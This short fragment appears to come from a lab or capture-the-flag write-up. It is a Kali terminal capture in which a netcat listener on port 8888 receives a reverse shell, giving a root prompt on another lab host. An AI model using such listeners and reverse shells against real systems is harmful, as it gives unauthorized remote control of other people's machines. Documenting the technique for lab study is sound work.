 ┌──(root㉿kali)-[/home/bamboo]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.111.129: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.129] 45314
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@174745108fcb:/usr/src#